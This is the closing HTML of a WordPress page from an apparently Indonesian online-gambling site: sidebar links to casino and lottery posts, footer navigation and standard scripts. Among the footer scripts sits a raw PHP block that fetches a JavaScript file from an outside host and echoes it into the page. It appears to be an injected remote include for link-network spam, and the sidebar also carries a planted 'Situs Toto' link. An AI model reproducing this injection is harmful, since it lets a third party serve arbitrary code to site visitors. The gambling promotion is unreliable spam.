	<li class="cat-item cat-item-616"><a href="https://theklunch.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theklunch.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://theklunch.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/blackjack-online-gacor-2026-cara-maksimalkan-bonus-dan-fitur-kasino-digital/">Blackjack Online Gacor 2026: Strategi Memaksimalkan Bonus dan Fitur Kasino Digital</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/panduan-lengkap-blackjack-online-gacor-2026-dari-aturan-dasar-hingga-teknik-lanjutan/">Panduan Lengkap Blackjack Online Gacor 2026: Aturan Dasar dan Teknik Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/blackjack-online-gacor-2026-tips-mengelola-modal-dan-strategi-menang-besar/">Blackjack Online Gacor 2026: Cara Mengelola Modal dan Meraih Kemenangan Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/trik-terbaru-blackjack-online-gacor-2026-yang-wajib-dicoba-pemain/">Trik Terbaru Blackjack Online Gacor 2026 yang Wajib Dicoba Pemain untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/cara-memilih-situs-blackjack-online-gacor-2026-terpercaya-di-indonesia/">Cara Memilih Situs Blackjack Online Gacor 2026 Terpercaya di Indonesia Untuk Pengalaman Bermain Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://theklunch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/theklunch.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://theklunch.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theklunch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theklunch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e048ba0774847ddaa32c1619cef8963","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 30/102 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 3/36 queries in 0.031 seconds using APC

Served from: theklunch.com @ 2026-01-24 16:12:38 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sat, 24 Jan 2026 09:12:38 GMT -->
